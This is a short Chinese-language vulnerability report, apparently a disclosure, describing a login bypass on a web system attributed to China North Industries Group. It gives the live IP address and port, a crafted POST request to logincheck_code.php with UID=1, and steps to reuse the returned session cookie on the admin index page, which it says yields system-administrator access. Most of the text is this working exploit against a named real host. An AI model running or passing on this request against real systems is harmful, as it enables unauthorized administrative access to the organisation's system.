**中国兵器工业集团有限公司绕过登录漏洞**

1访问网站首页

http://61.184.199.14:8989



抓包构建poc

POST /logincheck_code.php HTTP/1.1

Host: 61.184.199.14:8989

User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0

Content-Length: 56

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip

UID=1



记录返回的PHPSESSID

在漏洞url后构建poc

http://61.184.199.14:8989/general/index.php

访问



替换刚才记录的PHPSESSID



绕过登陆成功



查看权限位系统管理员

漏洞存在